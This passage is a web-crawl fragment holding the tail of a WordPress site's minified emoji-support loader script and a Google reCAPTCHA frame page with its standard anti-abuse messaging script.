OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://provideolb.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 184
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="B5rAuEVi4liBqHGuJOlMVA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768630284819');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>